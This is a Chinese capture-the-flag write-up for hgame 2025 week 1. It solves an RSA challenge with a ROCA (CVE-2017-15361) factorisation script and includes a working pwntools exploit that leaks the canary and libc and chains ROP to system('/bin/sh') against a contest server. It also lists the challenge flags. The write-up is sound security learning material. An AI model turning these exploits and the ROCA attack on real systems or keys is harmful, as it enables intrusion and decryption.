2025hgame week1

• hgame2025开打了，趁着寒假有时间，也就顺便打一下了。
• 今年的hgame只有两周，并非新生赛了，2024的hgame还有四周，前两周还是偏向新生的，可惜当时没坚持牢下来QAQ。

签到

TEST NC

• 直接就是测试nc连接

flag：hgame{YOUr-c@N_C0NNect-t0_THe_rem0TE_ENv1rOnmeNt-To_g3t-F1Ag0}

从这里开始的序章

• flag在这边

flag：hgame{Now-I-kn0w-how-to-subm1t-my-fl4gs!}

Crypto

suprimeRSA

• 原来的附件出现了非预期，这边也放出来一下

from Crypto.Util.number import *
import random

FLAG=b'hgame{xxxxxxxxxxxxxxxxx}'
e=0x10001

#trick
def factorial(num):
    result = 1
    for i in range(1, num + 1):
        result *= i
    return result



assert factorial(a)+factorial(b)==a**b

M=(a+b)<<128

def gen_key():
    while True:
        k = getPrime(29)
        a = getPrime(random.randint(20,62))
        p = k * M + pow(e, a, M)
        if isPrime(p):
            print(bin(k))
            print(bin(a))
            print(bin(pow(e,a,M)))
            print(bin(k*M))
            print('p =',bin(p))
            print()

            return p

p,q = gen_key(),gen_key()
n = p*q
m=bytes_to_long(FLAG)
enc=pow(m,e,n)

print(f'{n=}')
print(f'{enc=}')
print('e=',bin(e))

"""
n=669040758304155675570167824759691921106935750270765997139446851830489844731373721233290816258049
enc=487207283176018824965268172307888245763817583875071008869370172565777230514379236733742846575849
"""

• 这边也给出更新后的附件

from Crypto.Util.number import *
import random
from sympy import prime

FLAG=b'hgame{xxxxxxxxxxxxxxxxxx}'
e=0x10001

def primorial(num):
    print(num)
    result = 1
    for i in range(1, num + 1):
        result *= prime(i)
    return result
M=primorial(random.choice([39,71,126]))
def gen_key():
    while True:
        k = getPrime(random.randint(20,40))
        a = getPrime(random.randint(20,60))
        p = k * M + pow(e, a, M)
        if isPrime(p):
            return p

p,q=gen_key(),gen_key()
n=p*q
m=bytes_to_long(FLAG)
enc=pow(m,e,n)
print(n.bit_length())
print(f'{n=}')
print(f'{enc=}')

"""
n=787190064146025392337631797277972559696758830083248285626115725258876808514690830730702705056550628756290183000265129340257928314614351263713241
enc=365164788284364079752299551355267634718233656769290285760796137651769990253028664857272749598268110892426683253579840758552222893644373690398408
"""

• 这边我是先对一开始的附件进行思考，发现可能可以用coppersmith攻击，去打p的低位，之后问了出题人，发现不是coppersmith打p的低位，这时就反复思考。还是往p、q的二进制位去想，也有想到p、q生成的形式问题。
• 之后上新附件后，我才确定就是p = k*M + pow(e,a,M)这个素数的生成漏洞，这时就去往这个方向搜素。
• 直到搜索到了这篇论文：

Attacks on the RSA Cryptosystem
Notes by Henry Corrigan-Gibbs
MIT - 6.5610
Lecture 14 (March 22, 2023)

• 在这篇论文快结束的时候就看到了一个公司的RSA加密bug

• 这个时候就往Infineon这个公司去搜索，这样就搜索到了CVE-2017-15361，同时搜索到了这两篇博客。发现该题就是ROCA攻击

ROCA攻击——CVE-2017-15361 | crumbling’s secret room

Analysis of the ROCA vulnerability · Bitsdeep

• 同时发现了这篇论文

nemec_roca_ccs17_preprint.pdf

• 所以就照着学了一遍，之后就直接套脚本

from sage.all import *
from sage.all_cmdline import *
import gmpy2
import libnum
def coppersmith_howgrave_univariate(pol, modulus, beta, mm, tt, XX):
    """
    Taken from https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/coppersmith.sage
    Coppersmith revisited by Howgrave-Graham

    finds a solution if:
    * b|modulus, b >= modulus^beta , 0 < beta <= 1
    * |x| < XX
    More tunable than sage's builtin coppersmith method, pol.small_roots()
    """
    #
    # init
    #
    dd = pol.degree()
    nn = dd * mm + tt

    #
    # checks
    #
    if not 0 < beta <= 1:
        raise ValueError("beta should belongs in [0, 1]")

    if not pol.is_monic():
        raise ArithmeticError("Polynomial must be monic.")

    #
    # calculate bounds and display them
    #
    """
    * we want to find g(x) such that ||g(xX)|| <= b^m / sqrt(n)

    * we know LLL will give us a short vector v such that:
    ||v|| <= 2^((n - 1)/4) * det(L)^(1/n)

    * we will use that vector as a coefficient vector for our g(x)

    * so we want to satisfy:
    2^((n - 1)/4) * det(L)^(1/n) < N^(beta*m) / sqrt(n)

    so we can obtain ||v|| < N^(beta*m) / sqrt(n) <= b^m / sqrt(n)
    (it's important to use N because we might not know b)
    """
    #
    # Coppersmith revisited algo for univariate
    #

    # change ring of pol and x
    polZ = pol.change_ring(ZZ)
    x = polZ.parent().gen()

    # compute polynomials
    gg = []
    for ii in range(mm):
        for jj in range(dd):
            gg.append((x * XX) ** jj * modulus ** (mm - ii) * polZ(x * XX) ** ii)
    for ii in range(tt):
        gg.append((x * XX) ** ii * polZ(x * XX) ** mm)

    # construct lattice B
    BB = Matrix(ZZ, nn)

    for ii in range(nn):
        for jj in range(ii + 1):
            BB[ii, jj] = gg[ii][jj]

    BB = BB.LLL()

    # transform shortest vector in polynomial
    new_pol = 0
    for ii in range(nn):
        new_pol += x ** ii * BB[0, ii] / XX ** ii

    # factor polynomial
    potential_roots = new_pol.roots()

    # test roots
    roots = []
    for root in potential_roots:
        if root[0].is_integer():
            result = polZ(ZZ(root[0]))
            if gcd(modulus, result) >= modulus ** beta:
                roots.append(ZZ(root[0]))
    return roots


def solve(M, n, a, m):
    # I need to import it in the function otherwise multiprocessing doesn't find it in its context
    # from sage_functions import coppersmith_howgrave_univariate

    base = int(65537)
    # the known part of p: 65537^a * M^-1 (mod N)
    known = int(pow(base, a, M) * inverse_mod(M, n))
    # Create the polynom f(x)
    F = PolynomialRing(Zmod(n), implementation='NTL', names=('x',))
    (x,) = F._first_ngens(1)
    pol = x + known
    beta = 0.1
    t = m + 1
    # Upper bound for the small root x0
    XX = floor(2 * n**0.5 / M)
    # Find a small root (x0 = k) using Coppersmith's algorithm
    roots = coppersmith_howgrave_univariate(pol, n, beta, m, t, XX)
    # There will be no roots for an incorrect guess of a.
    for k in roots:
        # reconstruct p from the recovered k
        p = int(k * M + pow(base, a, M))
        if n % p == 0:
            return p, n // p

def roca(n):

    keySize = n.bit_length()

    if keySize <= 960:
        M_prime = 0x1b3e6c9433a7735fa5fc479ffe4027e13bea
        m = 5

    elif 992 <= keySize <= 1952:
        M_prime = 0x24683144f41188c2b1d6a217f81f12888e4e6513c43f3f60e72af8bd9728807483425d1e
        m = 4
        print("Have you several days/months to spend on this ?")

    elif 1984 <= keySize <= 3936:
        M_prime = 0x16928dc3e47b44daf289a60e80e1fc6bd7648d7ef60d1890f3e0a9455efe0abdb7a748131413cebd2e36a76a355c1b664be462e115ac330f9c13344f8f3d1034a02c23396e6
        m = 7
        print("You'll change computer before this scripts ends...")

    elif 3968 <= keySize <= 4096:
        print("Just no.")
        return None

    else:
        print("Invalid key size: {}".format(keySize))
        return None

    a3 = Zmod(M_prime)(n).log(65537)
    order = Zmod(M_prime)(65537).multiplicative_order()
    inf = a3 // 2
    sup = (a3 + order) // 2

    # Search 10 000 values at a time, using single process
    chunk_size = 10000
    for inf_a in range(inf, sup, chunk_size):
        # create an array with the parameter for the solve function
        inputs = [(M_prime, n, a, m) for a in range(inf_a, inf_a + chunk_size)]
        for a in range(inf_a, inf_a + chunk_size):
            result = solve(M_prime, n, a, m)
            if result:
                p, q = result
                print(f"found factorization:\np={p}\nq={q}")
                return result

if __name__ == "__main__":
    # For testing, use a sample n value
    n = 787190064146025392337631797277972559696758830083248285626115725258876808514690830730702705056550628756290183000265129340257928314614351263713241
    print("Starting factorization...")
    #p,q = roca(n)
    p=954455861490902893457047257515590051179337979243488068132318878264162627
    q=824752716083066619280674937934149242011126804999047155998788143116757683
    enc=365164788284364079752299551355267634718233656769290285760796137651769990253028664857272749598268110892426683253579840758552222893644373690398408
    phi=(p-1)*(q-1)
    e = 65537
    d = gmpy2.invert(e,phi)
    m = pow(enc,d,n)
    print(libnum.n2s(int(m)))
# b'hgame{ROCA_ROCK_and_ROll!}'

flag：hgame{ROCA_ROCK_and_ROll!}

MISC

Hakuya Want A Girl Friend

• 打开附件发现是一大堆的十六进制。


• 这可能是某个文件的二进制形式，就将这个文本转换为二进制形式进行输出

def hex_to_bytes(hex_str):
    # 将十六进制字符串转化为字节序列
    hex_values = hex_str.split()  # 按空格分隔
    byte_array = bytes(int(value, 16) for value in reversed(hex_values))  # 将每个16进制字符串转换为字节
    print(byte_array)
    return byte_array

def convert_file(input_file, output_file):
    # 读取输入文件中的16进制数据
    with open(input_file, 'r') as infile:
        hex_str = infile.read().strip()  # 读取文件并去掉两端的空白符

    # 将16进制字符串转换为字节
    byte_data = hex_to_bytes(hex_str)

    # 将字节数据写入输出文件
    with open(output_file, 'wb') as outfile:
        outfile.write(byte_data)

if __name__ == "__main__":
    input_filename = "E:\CTF题目附件\\2025年CTF题目附件\hgame2025\misc\Hakuya Want A Girl Friend.txt"  # 输入文件路径
    output_filename = "output.bin"  # 输出文件路径
    convert_file(input_filename, output_filename)

• 然后使用010editor查看这个二进制文件，发现好像是zip的文件头


• 所以把文件的后缀改为zip，就会发现压缩包中有flag，但是需要密码

• 这时再翻到这个文件二进制形式的结尾，发现这边是个png头颠倒过来。


• 所以就再将这个二进制位倒序输出到另一个文件中。这时就会出现一个png的图片

• 再使用010editor打开该png文件，发现格式png的格式有点问题


• 这时我们尝试修改图片的宽、高，原宽高为


• 修改后的宽高为

• 打开修改后的图片就会发现密码

• 这时就能解密压缩包了，这样就可以得到flag文件了
• flag：hagme{h4kyu4_w4nt_gir1f3nd_+q_931290928}

PWN

counting petals

• 先来查看一下保护机制，发现保护全开



• 反编译一下该程序，分析程序逻辑。
  • 先初始化一下输入、输出，然后再生成一个随机数。
  • 接下来要求用户输入一个数，这个数小于等于16
  • 这个我们就可以对v7这个数组进行输入（注意这边可以对数组越界访问，可以覆盖其他地址的值）
  • 然后对v7[0]这个地方进行修改


• 之后的程序执行流程如下：
  • 会逐个输出v7数组中的值（这里可能会因为数组的越界访问，会导致地址的泄露），并且将这些值加入到v7[0]中
  • 还会将之前的一个随机数加到v7[0]上
  • 检查v7[0]的最后1位是否为0，如果为0就会退出循环
  • 还会检查v4是否大于0，如果v4大于0也会退出循环


• 接下来进行动态调试，现在发现在循环的时候我们写入栈中的数据范围如下，这时我们可以溢出图中箭头指向的位置。之后我们就可以通过之后的循环加法输出从而泄露栈
• 图中箭头指向的位置刚好是变量v8、变量v5所存储的位置，低地址为变量v8，高地址为变量v9
• 这里还要注意一下，虽然是scanf("%ld"),但是可以读入8字节的整数，这时我们需要溢出修改v9、v8的值然后就可以进行泄露。
• 这里还要注意一点就是v8的值一定要小于v9这样才会跳出循环，所以我构造85899345939即（0x1400000013）

• 之后就可以泄露canary、libc的地址，之后会再一次循环，这次循环我们修改v8、v9的值为-8589934569即（0xFFFFFFFE00000017）这时我们就可以修改v4使其大于0，这样必然可以退出循环，不必考虑随机数的问题
• 之后我们修改v8、v9我们的循环此时还没退出，还要继续输入，这时我们再趁机修改v8、v9的值为73014444057（即0x11 0000 0019）
• 这样我们就可以构造rop链，从而getshell
• exp如下：

from pwn import *
context.log_level='debug'
p = remote('node1.hgame.vidar.club',30149)
#p = process('./vuln')
p.sendlineafter(b'this time?\n',b'16')
for i in range(15):
    p.sendlineafter(b'flower number',b'3')

p.sendlineafter(b'flower number',b'85899345939')
p.sendline(b'1')
p.recvuntil(b'3')
result = p.recvline()
result = result.decode('utf-8').split('+')
canary = result[16]
libc_start = result[18]
print(result)
canary = int(canary,10)&0xFFFFFFFFFFFFFFFF
libc_start = int(libc_start,10)&0xFFFFFFFFFFFFFFFF
print("canary--->",hex(canary))
print("libc_start--->",hex(libc_start))
libc_addr = libc_start - 0x29D90
pop_rdi = libc_addr + 0x000000000002a3e5 #: pop rdi ; ret
sys_addr = libc_addr + 0x50D70
sh_addr = libc_addr + 0x1D8678
ret = libc_addr + 0x0000000000029139# : ret
p.sendlineafter(b'this time?\n',b'16')
for i in range(15):
    p.sendlineafter(b'flower number',b'3')
p.sendlineafter(b'flower number',b'-8589934569')

for i in range(17):
    p.sendlineafter(b'flower number',b'3')

p.sendlineafter(b'flower number',b'73014444057')
p.sendlineafter(b'flower number',b'1')
p.sendlineafter(b'flower number',str(ret&0xFFFFFFFFFFFFFFFF).encode('utf-8'))
p.sendlineafter(b'flower number',str(pop_rdi&0xFFFFFFFFFFFFFFFF).encode('utf-8'))
p.sendlineafter(b'flower number',str(sh_addr&0xFFFFFFFFFFFFFFFF).encode('utf-8'))
p.sendlineafter(b'flower number',str(sys_addr&0xFFFFFFFFFFFFFFFF).encode('utf-8'))
#gdb.attach(p)
#pause()
p.interactive()

format

• 这题的泄露地址和XYCTF中的一题比较像，先来查看一下保护机制，发现没有开pie和canary


• 接下来反编译分析一下程序
  • 该程序会先让我们读入，我们格式化输入输出的此时，注意这边有字符串格式化漏洞（这边需要使用%p泄露栈地址），因为scanf("%3s")已经限制了输入只能3个字符（所以不能使用%7$p）
  • 之后又存在一个栈溢出v5这边是int类型

• 但是vuln这边对于参数传递过去的v5就会变成unsigned int类型


